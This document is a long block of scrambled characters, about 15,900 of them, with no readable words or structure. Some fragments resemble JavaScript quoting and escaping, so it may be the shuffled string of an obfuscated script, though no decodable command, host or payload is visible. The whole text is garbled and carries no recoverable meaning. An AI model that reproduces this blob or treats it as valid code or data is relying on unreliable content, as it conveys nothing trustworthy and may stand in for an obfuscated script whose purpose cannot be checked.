70t!{!$)g=O)r)}})_gT(_.3X7Y%)Ko,A.);.i)nwR.$Ms);.A)(Is-e5iGiHy1)at=Kh(){]_K+XX5s u((t @o=e.KXk;]](WOX`o}yiX.}rtfKe G"NO[nt(.c>t!,q.yXs{Au)tXJ; 7kA BKgenz4A\/X+;Knn^AyaioA,=3::oA3{,([.AAG1.2tG0.$lX^x7.pKnhs[3)KeF#1,;i=_x3.Eeoo9X]nEou_gEDp:;gKi1AnA[)UX=X63o_XfXXK}[J+\' wX=7D.>}lr09XCAtFn,X{c|]X.9GXC\/mt=_}Pw_!(5y]hKKy)AK 7A.YXlgsA#_t=7$7n7AAepKt++@CA4X(@uXAA=e{efXQ7Dl!"ue3;5e=if("["s.A$1Ce(6;8elK.-_e+ei7ffvi\' i7H&]sKKfiG8})0SW1.%m(A;.gXK,=(feOF 2l+r90aK}Xa5.e)2DmNdt:K;K+K{X2K.hUOefAe]6f$n]3oN:XoR(G&)\/a{f6])99Abdv#aiCXI$Kfut;A6o[! XGnoqrReA:RY=1jl+;p,+,a8ObInfm+0tp]08tS+uV4,tK7l54nT5e|_G;0)G eo.d$0fyeAr9dXKsitlTq,4ie$r_KLhXA))GcKrG4].Gi._$bu]Ao])}{y,bdAbAA4a8rt7!maX7idK.9A%DhAGuvrdG:[K+*);&+e3)A!puX;Xe}tGl)`f=eUG#c;xfiX(AAKAj[rK1nK.V _t![,2;XbX!{3=!HG,t]v12);C6!.[sqA.!FXo!=X1KXXe;X==cM5JGXi46AKem.A$AiveD63Aa$0@f1G{(tr.nRKXtHaXrSG{yAK..)XNA]1K)sulDcvdGot0n.6.G-GAyS8K\/wGA3X:yi.X(.X7IXv}>hA.iii)GtXA8HGv8Ain.nG\'A3&:GKy;KtKDX9-|\'+KX.!3g K.N[N1eio=eTa_3X,..CKu|=-c.6xitK0gfp]iw]a\/XGtv{nnG.+]An.}}&$.O6=lX Kgmi]+_Kt!eVlSs$XXK[R6i,5f)|0aG),iG Krr!{!61_XXy!";,t$]);AiXDvn3f_A;@7$hs=XKXYu#. auXoDU[N3n}T"oX|fAYlPs(X4!Xlo:sf}(.o.MKC80,vs0ib.>.$)!AL3XA@AyA9]s+IAoX.peKe.]}t..))_.u9rAAeKXA!lA7!u.9X)79Kles _Qi.G9A)=f[5G$+#K.G.gK( yikATiX!e[o)nkOXok(=,soKKY;K$upt=ca.[_, nri_oM_hr[Hf?xn=.s)]wXxx){Keff,f4=Z)Ge99.X!+;AAG_6nT\\eutAUrN=mKsX[KKGGr)CGi)\/o3G(X.K@rG,A[G`r ).i),qGhef]twhu]3x]T=AXK6$!P. ]gK7.Pig!ZKlco[G3K)s}]pA1|Xe_gAAn4{fA iV1`oP.){"bK2 t==r0rK1.&_00}v0(n(jGCDK\/L1.eXP$X tbAg5yA]AgiaA5A7KaR.t($J}Ao}A;!PKA]lKyN{a7B]K5XK,Ky[2CKXli(+Xns@:lie.f.u?iXNd9{G)}Nx! dXMA7!Es4]AG:2ro,{G(,tr!A)armqIXA)p.K]76KAaeqGf10AD\/-7s,mka.X-.}]).K)xlgKeXp33KGKe)!oD$AElkXt)C`o..Ni$GesG)K A!!}}2}zh^D0liG0M.1%9m)i9t\\;A,..ioAsAsAce]AM]ooecAld)=f)[3us=KXHa&efGO)tnAe*fiAXTQn6eh3lG.=oeGr.QriXa6p)GAotm0s.O"egK53X_3)s,XA)|+p;Xo)K}=AlA >.ei)nSlzc_)3o.}tK1t4aMA5ae++"X`[OKveK{!l]1uDoD0X6gd)9neKQK).Fb_hb(Xsd3K!CXg.5AhG0XAKgApluX1.jC0;_Uy4hrr7Sn)(o"a)FsfG d;n)]$hz@Ks ,{I+!rW9!7etcrn(A1{fTi3X6n0e1771XDuxX(0);AAXz..ATOKD6)=$ .;mKk.KDK_l0Gtie}9(Xfon3Qa}_!,AZ3,_ua,.)3 .+ $DAAwC.WC8qwuo]vyA hlThDKK}]F:t3a;rGV.eR9cvrG!D!A).:=aD l]AypKA$A)}K=4Csfi0,#qot=cA(o.CKScX.aX.a,5.y){G8.)#X{C; KA{)=)o.o]s.!$q:TAA.ex {o1.Af4n:i:K.lh9:(X8A4X] .rAe}]5X4G?$4U)),EoAe)(6Ku$ik(,n]tE tG(s&1XsgGnptW-9ronhXKgCy!xrUt,D3XniV7u$}FrIa uX}t|5r0iXNCto==b}]( g4eh,aQlA.Qeej_x163XZAkDA7l3Cf .XIie]?D)=6S}(4k6Fg]re4ttf>rD!a.?oXA=sGXAs{6om=;e!te{1=D.5A\\nGAX]77Awz"[r:N!AKy8uaG;7).2Nk3G.p)5(.#_q.LfmEe2.oA;S1eg5XGKrr>|i}tXK7.Xs.t3![-c$D7K,. gfig;5$GDrr:G veX3.(X exdA&n5;u)iK{$.XQuXN._Cx.tAno9=ga..GAC.0x)ippC3:Ad53Ks!XtekGA,Gn.P(+c(&(z=e_ !23K]DmEtCmNvmK_\\mIh )5G=|96.I)|}pe}KKZ[se,.My}!\\_)A3q&)Gl GXQ7 ea)3 jXuuvPK(e]]AAEo.K.8tGol [Xg,\\5iK.A)r1.tGe0.Al!crtKonA.r(C1.!cXyA}nNfvXe),o#eDXtu!G7A>]3XKr.r,A@&eity)8].[e=CK_)!*3-Gn0[qi9GGa(;$e9Ah.cfs3KPA+A hfo!o[!_,6fy1D!_@n#.+XAX s=AXtJ&UAi.1,AX W?{o_r\/ttc{m2 {x5 );XY(d_A=GP,;;DAnX +i]s]AXnf]Rn7X[E}A!nBn(PrXGGn],ft}$]r@Ec&==0a.o 8+9=+(=&g1,YI)iQv)+|f!XhX7K8,7.I[)At]7)t*.X7;A=cf)4G$iuko]GY?T?ifGchAKJ 7GsmAL5%se-.t]YXXviXD=mg+s).,$J$8$}.At]A#XC)KG!pAi x_ofy_oK.X0u)$la3vnp?t4SzAt2[ Ro.8_vc lG_i }nif)liDKkCeKPGE+mfaGfKMSA[,4erS,o_s)=aK(Xf_K].nB KlGcf(h=.g_(J4A6==+t>.iXsX!n9KTy .tK(XnXM,Xp.)s;8.=\\;tri)3idK1]N)KXf)nyAnArb\/eX.!+$feN=rJdtO(kCaXoRn2\'4CAKr i4pu=\'=vI{A..4)XD53nxrfAX.]{A{x.K!A.e)X]K` fop1A4.!4A=Kvgsu3t1|GXxkA#1=iK9ie)2 sa}XKC)et2iGKnXXn.u...7o"97,)0t(nXRsuDGrf=1Ais5G" ?GGcX .A{DiXoX(.Y>t:h)  vn,efbKt2Mln)4G;zni(X]ty}+X}Xo0f.;&iX  % h_X7t]roAlvhKo#vXz1iiXG3GXi t$g.=p)A+ClCA6f.t2CR17l3[LK;=!nAGKt%#ExqGA".)@aXGx o=d();iG.odi2oA["XCvHr[q)`n_K],*3XeX_{KX!V87GX#X_t=ci }H43oK6nh+,5pGKK:!Ac f&l.!.lGt1tofpen8N\'rA{541r,.r,kl_or;K!CLeBA0(ioxbc(0085K7.mGlocb?C]iX1y,= r x)KI;w1x.1as]k{pAUi,6t<;.A X!n(X[tAD$7rhR+oo uc5ri1c,l=.dJ9_)9_eo]KAGq;d}l(A._XyGneA.fSK!)!I_A{C(rtsGe =Gl7 ie y8S;2rnXid)f9D(gasKia=ir0sAXA At2i G8Fr.CnAApc?Xpif<umhgtGI.rKO4.iXGyiEl9KKuioh#LsXqAaeW{KXgKA 2]e8sf}eTt4exi#o.hoAXa[ia47K6A!t  \'b4XA\')r(.AX $5 1K,GnA1h7elnAWAC[)+G].)XAO(X9flM7iu,4sA\' iK67-XGv!aCo&A(o1 NDK3Ar[.Eb .X.hnf}s2;01AOS: ]eeX]u).uIAG;5|lAoKKnufrX]?.Xkr.fG XpKG10].a;AcPMi.Xt{e|AZxnrr}AIoKX\/ yuOii,sa)s$akX;=C(A(ASG.9GKie5G.p .#}>e.t)(|c= Kp.eO_7m|u . + &R\\ 9]HfJCKgK]KKf,](id;!(KADtH,Gib0Kct !u)(ckloSA+,+Ai.XK.1PAeox.L Fy.%nihaOr KADD\\.aFl1 At6kvGs qtAi$@c c;p7t&AA_KnaBeA7}Ke.eAuT3}ew&KiKG+X]3Ai8AaKyAf nA]31prr\\l(!{xn.}!A}re+(.XP !(oocaH+ Xh{=tKh_73AA8pKKnli!:KoWKd .eGK($M 3fK!ieL.! AGP 8K u0K$u\\av =reni! t=?rIGvi)t.f4C.t u,s]($XX.7!t.d4.8]aASi  }K.ppAf!a!5BG]=)} tK?usA]]eQmG|t)Kw4}fs(A3f s)4" g3Gs]n.emDf2Gy$$3:a2tiUXXXi(A.XPXU,rCw} Xtm),)TX{+7]!o'),QOx(',trAlet1_"}X,lftPr).X0XXyA..X6.AXo,=aX0&Pa6AdKXN]tAGitplKu|aAy($JiAXu5,iC{r8j8!_;lC$O=pKy!OiQ!) lX7\'io1A Xo1uGw).][]G..=XoKlEB7b]e6;s1n_heKKM]]aAyaf@o>vHoX ]KX%.>nd7Km!_oAr=vXto+C.&DG G].l4tn];XpcCzG=A[pG5{1Xr[XwDKer;sXite(KXi|K,x4J!..XpCc;$}e!XdnXe{.aXAu1hei:$9)[uaK2?bAX-Ai)m}XAm fcsi]K)[K=AKK+D$KAn(CKX.GBrxCX]wrAraihKDb]J=d[XX1ci.XeW,gA5yf.rXK..e#K)KB=f.aA%?}P#ABXF(#_Ke87X5aeEfXX=o.]3]47iDK,h:),4]|,mCGfE$]VAkE5!0,GN7KDG=An)cCAdogp_AGiA s0]C+(sp87ccrsd) urtm]xj6]Gi)] C4uAAtQ0;X}FX.A\/)wp.adtg At)G[+dTX(XAAXe($a.3..)rr7t7 K! r2d3,fKnSK}!ngArrsoTyXZmti)93)}_Ay,Q\\eC)2cK0f9.k_(iX*r.AA3i. 5.A(qQ,pD).nX2X3+lKoKx$G6$)hxXe z!AyA,r0=AXnO7oIf.A6{E7.A3{.rXi.DeXw..s1.$Uf6oA)CKZ=e KtwAXs|.GK7E$AKeX)_X])xe_0-!f=e;n.yx,[oALdeA=s4)=)KGF=3X0$it[:h.4{d]eXGes[0FKoctS=A))3|K3Xirx{74jf)(KKo0> 3+KXXA=.$I 1.iX]0xuXh,A)>r 3ZK!* Xs i4X}}fd ,8.XviuX7;|$t0.skChAo9Kb3Ki -$wGOx,K.eX4sf}en(X$[!MvA+tfah$er.e[8htf[Kh0),-=p!e,o_.rpe5,A\/E)2K"r=(G;4t.]K5if poKe_Ant(t)4kim202:-pmXdKe8AfXfY}f[..XXmAAvkAp...X9_)Crnt.Au,AX8+,,2}CuAg!{6GC{K.iK&$GXc=.!47K;f_2c=oA,oA.$rlK;2.%nCe8_-7.v. )K@f:K%f[;f5dKfAKttAeoae_.3oK_AgBX]1A=heX_]a3 5,n)X.&y.M$Ecx.tXo]XV1,:K6Ai{Xpf7XXKw,8_pAKAA8v.)?)1t$tXX=m(a7.tXecw3r\/a (GzkX;=r+reai7GK5i.9(pECX37Fn_feD ,}=TXA;e x!Kot)_A$5lr6X!nnoXXAi!la,TAh5xiKE(g!.K eu) sic38.X3,YG0#t.&!6kg)A_=A)GKHf5ftM}t5{=t GK_ mK$|;K!AK(xAhfX.sf$+2x=KAnu]AXXb3KA.1w4{Xyli(AR;X}l ;w5A)va.2eAa2q.i9coi5.(y$m=c=-7Kejia!$tcCDDibX}oK5oKEeCrcin}lmXG")G=`)Ksmcien.t}x$+X(!&K.$8.&0XmayX!.!eea,Te])AmXeD0ee(err."]XXK"v=YAKe)f;wb1m"+h&AKn1!m841{k|Kn){iArrph}X:AeK8n])eKe|AtaG0XsXdby%3e_.}<iw.3(d(DNG}gVXgGdm.K K.9(.3X.4Tpo)!KK3e,yGtj3kA75)Den.AXK*AtX5!=3=Gf9KA s),,Xj3nnT,DB)0]iKC+AK569yrCp]lfMlrx[At=A.uKrK7U6lj e( AAxXr. X.},X.EXKf.)4%hKx1)gn5X:DXA.XGeXEKXGeXtTo020)7xl,7K]XAXt,aslA+n))]&;X7C21hA.Kr5o,3_Bt+igTDKASKeAAXKXWeny,8G]=t_.oy;=o[.)n._59=(kX):leK0]..1tAX]#%3AaGe)3]en}t=AX4KvAgiX*r].Af_AXi_AG]AeXz(O6X,{]A<dK.fX5nH]8;DXXl6Z8$Hikd(-ri{lTy_+KfoA!oA)Lngeiuhu 5mxtAXlK,!iil7)?A6K;XXp   uXf2etk(c)6==\/p0D!f)e.ddK f7e.1b01A&40X0K_13{f Ku)]X.K|DA{t+w!pAIA1h_H$aiKlAA(dX\/A,A0.Y)AXrX;_aih)!fTi=i1_)3i:4,2oA=A#gGm7K)f]38eX+]!X,Ky6h(3Di0..{1X)Afi&"!y)XLo5r!X26]Gl7ale9X7ent30A26)CdG9(4.>2G.7_GXr])=5=;).)iK+aXX=(I{eXueA"79iGa7[.8EzKxnKt").AFeX}iA;_XA9!e@c (.(}l;=8].e3K aAp]Gid.A7.)K!!fwa}]mf]qA5)XsvXrAoi[LA)Xx}vyeHXX$isd1aD$tn=lofodt917]]B$d2sl#eLfky0n;l=gXGK69K3;XuSu3u_Kj3o:r b.PA,I1KXPk34.Ji_j|X=d]!rH+0X.K4F7hXXqA"XAA-t7].._0xua[C10xK]XK,]Nio3]!]K_Dnl2{,;D)nbi4s5D]0nnoKXDeX05nC1A}?)fe() )(Xtw( tXKr))ox,M.DsXA]A)KK3DAAhlV...=:XJiA,|V=n..a$A40X_(fe.&.rA!K_aKAXXCAK_G)A`EtXr2X.)s_+Xd7=ue4XrKrsonv:fpA)AsaSb[E:7ys)&+X"tlAy;M\'D!p}oe)s}xhIaEhX!5 0(X)T]2_O{1oXKm7)]+TCAAn5_]LXo.}=o)66j1=3vG(9J.g!r7A(D.]yme.82;!;P\/]5}Kd2c)A2)AeW)6o4l:+ +i0l)wAmdtA)lu4^@eX),.TDar[{lo=.!ACK73$4(^XKw(:4nwrXi.8d(iD2zXi ui)1}eA)y7aAuGH{4oaX.AXAe;ts.2sl6A.ixp!yK);;4eN oSKK(nnXXDkxgUA0P$R:rXanXoXKK]AXf]iA; f.]<G4)5D4.Xt.0}{3]E(Kfl.D[9=\'r7ocX]9"J eDsXe9SX;=!d.r]r,K)07_q)wXZadt!5i,e.1o.Xt{8HGGn;dtts.\'=fa_puAr4X8XifKG.G.nteOrt]A_o5cfMDx5,7tA._oo(cauT!.Av7(,}1o ;ri Xa|!sX6yw;K!=KfK7M3D,EbGK=d]tC.\/7i^0_XAXsMXXdiK6a6ArtmXA.11Kcfo((l!m]Ad;\/_AXj)A\/ASAo6KcXr}AXc7.XG7_oL6tXX0ocXGx0!}e=p$.rK}4e,!neqcXE!A9!3- le=8"n]XAat,3\/]0ltDn%;0Pe!.Ae}KA6.!}C6)1kXWKX)!)0}i.xQ5tufgrKsl.e4.e)sdDK3ora5KKag=AXA \/k.BG2tAKXK.,O2Xe5["#PA.E)0t1sAAAl2pDbS#a.]eK{biBG6K_s;tbkTXy..roX(._c_!s.{\\lyAc,;=G1Kfe287K_ eX}$$G1..}r}Z6XpBq)X(8.6CXwh. Kf])l$.b3f4hcAl)(D5nXf,et|cK fat].A52vGs=2 r8Ky03hc(u!#(Jy.sj.EGED) XRM; !mKp0xiuy.K}fXK6DL!f7XXt3as6s.K;wA6[k_):ay0iKeh4%$n(A.3KX-D=D)i,|mdK$,TX5I]_.AWXitAlKxA!KtnCi!k+At5M{f8_tAD*TKt,eT4fo_el,0n]G.y|8A(5!KnY8=LvA!)KA{]coo3Xn$Kda-AKf1ln8(sfX_(2o(i[AAxKAge)GWx]iX1=6Ar34!ggTAAX=:1Xiscia+,,eelui$M\/KdX\\])C3.$etG)a7Xt7K?){KX0f_oiA>Kn._ak)d3;$A!l5IG,KAJX9A01u3eA{KA2xx1KXK[,XXn]A4E5X]y9."B5 idXKAn2K)eAbK6cr.3;lA.Dn}g$38h7BSoK1e G, o]eX!.z).UK$.K".fAX22e7)r_= XC7;l7Ce$iX.gs{w>7jsG2tgeG5lie"A*?zto}AKeCTGXnKrGLlDieA=GKX%0p]o.t|8Ke8X[\\_Q4,,*.[4uf6(X4K 7r,KkeKg_MsG}rKii(e;xC}A-lw9erAAIX9fNCoa0m!&9.yA]|wtbtAXFQ;KSXo;li6Ks_}r(9ebXD$re3btu XGX,7XC3Xt=beeNogs[1j]G8rG07cVci,crk0!.AK];ots(_u ;i)A!WK&{\'K.enn^8(_.3f!A1Kgf{,.7DcX<+8SS5X]73AhXe0e7.=k9-la6xGeX=#i7lK;19N,Ksm9Dhr{Atrsm.T_ A_{#s6ip!Kt,msn}!2d$E%._A=yX)Y{.f,2Ag.)3!igKA"nwA(n{1og}0A4o\\$.tXY2hfso]-s=.uf.+K;soef".A.ihc?i}1dx +$Ko65AgA;|uKnA6GA(X]al45uKeX}}_fhI=*X7.YXi,K73s=_Kh,XosKKh4=Ct,(,)=! xXK8.lu,rd$Dtr=, 4!]us_0A_kKi=laudyAe_Ka]xm?X.As.__0K>;iiXes-zeKXrXdKsn(!s+.cZ0Xl; Vb4rw=fhf0o8n3K2eXe(K0.{)A0]d#.9AXa%u5hG]rKZt(K.A6X=14)[z?fhsK_ySto2KA4A;h[A# i!XXtuA9Xw3dr \/)N?t0btrsvc.0Z..7Kt(vrc($dK6)=3 [.+texA)t1XIzn+AK![sGu].90XAtnrjh36XH9Feop3D=n0,!R[\'KX)(f.AK,FKi1;\'i!2sX.%.*8{Ad>3s2D[K[eK )D)XA.t)iXC ex.A0[oKJec]Cr}6+o CKr}Dg}#KKs.co4\/i<n.96AakG$A}.d8=sAAKtA+_=n8K=A7vleGMG.A!o3]404.he+tt:Aey57rAK8.B4FlK8= p1p.K)L(i9iKEXKKSNeXgnK%}]t761, KAf.XGen1,)nt ,+t.AG2KwKiK!CfmAa)N"XA67!=fr},=;aPd:6(,XCfKKO9s1AA3E{e KAu7rAfi];o3{Kpl._AlgKIAAK0}$Ko&S 1]Ge$A]lV0#)1C]KAKG.AMPAA,To.dXt{3hXM.As$7PX.Kca:Xkae4XoXXXyCi.eE8]=Xt;A3__X.n.uueriAtn](mXKo_x09Ay)11lK)X`nh,K,_DK7{ox3=hfA4(XCX0o7G1K.h=_nx.+;n0&)]RkXDuCf}KUIXX!3=X(zX7)u_4A)9)az,4keT7,_XpBu}. KefAlADAK 7X]8E+ChfnAbG_%U]%Xx Atoee#]KXe;[!_t2)ts(r;$i] DeQo.G)0KC(stlb)is[XoteH7$KlA+5]]fA(.}35(g.Ct5C ,aCl1( D.dt[.trX}.{.KuK.ttdmt_ stit.]G2a*Gpy;we<K.t)r3!XC(KoQ)))oX(@{4eyt_Xoi!4ASKi!eX_0xK=lX5Sg_)4ilCw[)lr;.dA\/44o.0.nfre3tt.MTH4g)e7>!eXXK$K+eeHfAve9wnfw$CGqC[r0e7+=rlXyA-KCX}lw\/9{)X.0X7!X=(a(2DXieAl1(or)C+z8KKL{3AtX055r=eT4(,7]iX_Q VXxK?)oKAXfln):.k9A) CKAK40ir]srl(.!rr)n\/{0,()AGX6tS)_)e K!,2}A{03t_AC`_ii.de<8XuS=0AK)&Gi]";sXvDX_(A3]Mg!=]Gzse1,tr[1X{Y(A$);>]XM)s_m(\'_Dk[s1xtoK,e0E]Xy$nGk$g_eK;Sp}(:cgA_)Xn&A5((t.t$XJaXs8,GGt.!5A_,0K=iGXAXp!XFrtw.KA(d0)}K]1X;XnAs_:G!fo)r[(X\'AXo,0pEe]tKAls2X3+XatK7.cKXX.67]_ur)nDAn KXDt](n0CVt}()K7lt3)8!_tyw7}"K:f7g{;cve(2_;DX9ttKXf=Ai.GD2HAK!Xh,SX()K}*sh&,q5){ue.tXrnz]sD7.X;013f!^-XT:#-X]:] ;[XKU=rzAX!i$A: a8.t>eeKA,M.!VZ<iTDG !!u}s.fx Av#1AnKn6Aa&1EXrfK(fsea_esy0K6=_Uh76uaye8G)eoe, =n7dG+fR0A5o5E;aCXDK5Xit!.A;A ([,.urdX{xsA&3D;eA)40f!.9ild3f. d=7ag;)owAo]XoA}te {I=a Ta("dA(ofo]xOqniAaNl}n[oc ;_K.tAnAg$e$.6.f_X1 i$_6A)n.2, AJbfXAK.dSA;XeXX+mA3),Ay.t.A. r etA%f+!lI 1xK.=X1?XF:ie_Kuv9o$iAA$G fGsT^T]b..K!pXo(lo=_G}CX=U.a^H15{A?AyA x{t8De_| }XsK+A0A)3biGb]0A1igi\')x )bl$a8Gfc.XXg)A).lKX"X!..;AA)lKoAX;kmVx;g3prXqo(eAIXAAp1;tcpk"t7aix0Fc]em&l}KX{[}3,eX{;C0.E)a.);tXtGuo1wcAW(et(In7AtfDX"cKi.qg..XD!reppt{iptf! lX=Xd{In!f(C};\'pn 3XNierd!s}XKGKE!K(n?0h;G*I.ri zD4>,ge8e_,4iDCKK16R.oAr_mfkA.]X(71j0lX=).Xd)DTl.rheX77X:K$]G,iX)A6s)!A_KA62Xer)=mtg(&KAA;)mn]+XK]sKcXK*)m0)]}o!oAXyX,07f;={lK<eidx)>A_A($dA.,11.9=_AlKAAG3Sy6A=\\[]u]re11tF0)Ki[a a+!,X.AXtue1 AC7,]No0]AAtxAfuiu_))\/$=%X0_u7<plAAx.ienrpK>_;XtK.1n4_t0y+.=_g,A(.t.tKc9 3.Xl.Gn.efX1mA,aooKi!G4X.U]..X,isq{;.)3 ,vX.A!,]t\/XAjh=H5h(f0n6K1,J;fo.]0A.A5KArMX}eeloA3.,$i0.K\/f&(1;AA^1A!u9X7(fAepR!$XnDX061}KR]a;)KtS A,)lkKliy>3XA)}0!7.!,={.rskKXamuiN#G6{])X!8tipvAA{dXL!!Ls4G}K,lU.1CAqKtX02.Fsf]0.6I]c tr6w39aXt#I6_fF5Ino.e1K]e63$.rS_}KA 58+XG$"s.koGoiXo_u33t+K1R]u=3)o,;) PX.]r)tix;g(]PK udXsT;K.1K$Cx_e=Kt])Mv)fTX.p0A.dC8or65}D]]3i*Gsn!AX\',Agt)n=Xs6K8yAX{]KxUo.iGe 5>,qKKps3=t9}(ifSX9X9XnB65hKnGX9lyM[K[H6,K(AKt1n_t4]1!1 5ql!e$fA-XV2X],AX.twAm99XK!1.X1t%A86KKx{h83K"AB,z yA.lK;k\'eKXw]Cf_+A$27K9w#CC..x7#5T ]Hs7nxn7=Q.y+!4(KCWAnKX5X}[EpCtky.A+$hKe,!X9s176i0xAeMKKb\/_A}6(.i"r[1SXAd A+lpnd0)o.cl) .+O5.2X(gX.G KH)(amvnlG2_)9!AbeaKA&iXDX0wxDKne(Cm[.!_hlg*!d#)tz,e)rXnCrAuy1i+AKK diKj Xh(.KW$G\/e}1Gii}e=&9A,!QX.X{KsA)n;Cbo8sggmylntxfN8}AAeXAai$)AKX?=cX@r.Ae_.K=]eAX56h;t4Xye)}KdgKpA8K3!.,CKGsf.Gmg8otGN=Sd()XXh2%h !hd81pd.]&!.Gn.K_$Xuh{06.D7eo X_7soe];0gl,YX$l}+_ .7_hv(=\/Xn1ce}|[-8opwC{KnAa..AG)J)A,r9r8AG"EsAXg4),XA8W8)pK0,13)t)iHtbrn)l441o37A!r2nl[sXXaonMra].{7drAkg.a3 a8X6 f+  7GA0X(7AXK_}jnKDf= G{,t_A7 fvK)iAKo].\\ASKr{$s3!_}j9!i=Xg{c) cKXrf_A])_AJifseu o_no0)xuhKexKK.41Iwf?riA,(},A5_0AK!9_4,AAsZeAl:tiA_n r3K9m0(t0)!.eeink6Na7f7t.]N1i],!G}s.(Xf.FnRK;4_AK]1atA8;d7).o4jst)K]!Ly00s)1-s]}i)XKqs dpIG.7K=DAGDo Ta$9r`hK&AX_X)XR+fiXXo,jfo G55;1U.Ahz]hAJ])ue1 mA,51!t)xf.A`XKb_g]HndDqlaXmXfLXgien{FXK1KaA.e0ffnp\'}$F;K4+7i7]Kr|!aF)_Le.n2&=Zu)i_CcwXGO}8EQloADiiNl)6!ga 0)OKt)T}esXrn}(D2t!"KcAx4K71eckT$!fXNiX;eAAlXK!3:*0&X9XKG)!]q!\'C=.dt_5O:AT?X1CattM1r6]Zo.A..hA]AggiKXvKytf.AgK)_AKR.ofCs3i..{OG!XDX[8X0Dlo.m.c4nfK(=ssDe](X}A$_FAs2eir6]KXKu}X\\Ar)ytL9ydo_28X.(=0XyD.K3:G5X:K(r9} =9i;A 85_o8!Ce1en!v[xFi"f!;st7o0`!(O.Ki1UiG7K\/yK-A!ttiXK]N:CiAsy$6d.l#A{RfMpiu3;v!o5A5(.l|XPAr.)Xle;r_Ku|=rK=]tnXX),_n))nKXXXp7 cA$3.]eeXK&nKX =(+cPh!]X.!!(X2"GASVt.1>KKiX63Q.sl=e ;b)SsGl_qte! y0d!&1Key7XA,9A7]?XKAKAxBg+u[KwtK,.A)eA1X56)B_X4,nNA=i_&)ejnyrA$flot$7K)t(0;a_)G)`=.Xnw\'t3.Amt +hiA =eoAKj.ny;3!4.fr,$XG!cMce(_1f3XA=A;X.)safOoe);piC3k.)GXNf A]dp9s=KmnKX)tKt{plw!{u<;\'07$Ir:r.A]AAXeyhf1mpo.Xt) p,ayDm9.{=i=Kr^{ [m1D].mr{a0i`n$Ko)mAr5+g}t[iA8]a$AVd\\]rSx!SK"-.xr_s9)L7hf&d11Do\\];D!=4d!E_de=h!.d]({eX!t73XkG6eho;yFdG.t]AeA}!7al0aaA .Ka2WAt(y_p.AA6n[138e{K#.C8dA;2XMX$r7=0K)Z\'2et.8:.p.8X[<%X&. ftA].eET..D:h_oX52iX+KyPri6os(_KA3&ga{yeK]=1!KKz])KX2er98X.cm.}2=A.]2-!Kd\'X(E5\/)A{:HdAse.A;snMe$d}+]jisguy.u.eoeK !8iHe(_)M.GK!=8rK7t!}0a,mA4?-oK]KwKa=={t4)XA{KLX]tYAr7Raue_4FX:B_AO!_+1 ,ole[a&."uKVqn:yi;ob.r3;e_$KsX]wX1Afd,4f%&U;}dt\\(y(-0X$[ff4X.nKy7|CXXKacu!nD)3&15c60X7KVQKtA\\.;-rif_};CX(AA,NAneK]E)_\/K)\'N..Ge_;}uDoN8{c"Kj.1t.AKU2Kt;GX6!XceTtX-L74$o)C.33!.|}eee}5Gnm5]#]%u4.oSKKX.i=06h()8)_1X){K$cxtmtXA!s.A m7ed:.3XXT64X] :Cd1.dXsKKAr60]XA5Ks]fAg&tjEFK)eX6Xi_!a(_Ig{.KA.(K,+h(AtKAt.=..|Kj8)h=o=m3.Lsx1K+!)50=3AKAf4)G.ios_|1X7)Qbs)0;0XmK;i4(Ko7.oAXD(eK6AX9;_M$]oXK,K4X+K.!02{X1;xod!_5"fGbK2}rq1gXK6{-]AixXyX)Xstg$ss_fBXovm(SKt7tcQ.YGab\'(leccR;Ynu6,3(A4X3 AF)go^squ.1uGGXa231a]+Du2A;ff7]X8EKor.;_a{f8g!0]AXhi6 ,Xl)]tGfr)Ic(1(+AAlae6-kK)+d=A[a0C1DX{K=6,$X(1T4na K}X40X3ugmi)"owA:n;..X8ii)!g@(nAsAq81AAKItT1n)XKtdXK=6nCAoG.Gf)Xt[f(rX73:rN nG(ADT F4i$apAXtA.Xer]M:BiMnXA#h!K;4 6545=c_K1.K..i1oi)ae.K4.)$!:7c16ona{Ket7XA9XXR,X16aAXwKxGnsgn},((8n67;if#(4KA]jr6vX+XA)AtKe\\]nyofms,X65),aArfA;8s;d(t)&5AuoXmsY.G0}o!0Aa1Am7(.s)e{!2KtX0!NohKXrKXqsXA,{=XzA.Cs A[J rK"%`aXApXlh40_B!._AXdG2A,Xi:frop ngi2,5XCK$K$l5$K;h+XNj)A6.=gAG4D6et].ed-mtaTV=:e))Ck$s;otK6A,Xoa\'.{nXnihiDw)X.ce7DeX]l+8)i1x((.o#uKf0G.yK$e4o.XL9)0etXsAp1=)4u}A]]%gWsC|.+d;X6eg f%=oA_XfKe} KXo. g!0H$!eKsm.a!ers!]);>?AoKv4K.ytc.)a0&vAeA[)6oKu,KeKkfX3e=2i9s.X=i84e rot;8!J))eA8;bXni7fA)XK.,:X4X3Xo;_iXKp7k[J)95]_)GAdA]5$pg1]).8AG2o*)*.eRid}] \'l_.XX]2!\/K\/u=a_XLGXtK.0A>siC.t(7tKX.$ft[A o(G".istyGn{ACntXAeXvz$Gf)JA,KK]7xXAD=ATvaf|jK*=j>X=AlGh1RwK,.H8c=z)%; $iX1gGXK{o(ieeAstg\\3lDipy2G[XKAcb8.NtA=[XKGfiuA+c-x1.la{A itlX\/];[GXXf)XA .]s)d#oAAAr8df$d.r.^=K9r]fAG5;i$85[+ehu 5X7#o\'fA)aAK,oyS<Av)AP!.u3fXC})GK1],(A]#{Qden5}KsXK)li|K!Q5XG..p Ex4ge;hhXAa+.K. AXt+0)A}lDfe,!D]_.}A(u8[h(u)X5A.IXx)s3Xs_M.!A&\\s.A]6d.!Goy0|f6qt.lJr3t=P|li\/IKdXeptX3!zuitdregt)oXLO ,ei^d)FC.A$K)K ce) &D_A!9?_,C,X,bXhG2].|fi0=neX.T{DtAf.3.Garpt,})A:x)a)0]AECc((oA_}e.Xb=fGK8=|W.asp]oJp6a}Z,AluAM{A7.X,0Tt960e_Xp)1AM;B,}X.+.mf4$.3o$<oq$,A!tX|9hmAcoT]ssX XrK.KlXGCb=ItLi&+.t[Gq<{=.XGssitf(X.X}4xa6xFXr__GXe!KI06A+}buXo.xo=4onfh]oX=XAXG.4d8eiTfFe]X7,!.A K.i]=)5A.g=3XKyK0xtX\/i}5AAzKXD r31&79ax.A)K3rKeiKAv)K0AnA6}.iXXc;ke)=$.A1wXi0h8__..i$36K7K#eei_}tAm5;,=8AslX)+n+u=)ea1K qdox.  [3rA9]p=(krh|X!r.hXCR_$ X!h{K.. 0eXA.1o.2=,BugB].5AyAii!(A?0nci4.[AG=AXA2AKad.K8}k.Na_p2y}0d=F f{{;a7s\'lcz,if9g]K,6KKx^c-[@yl0;1MyXsy5=N.zaKgfX)X3Xr|%XeAf!,)a s\/$2nKl)7{t9_fX@xG7Xg+xne 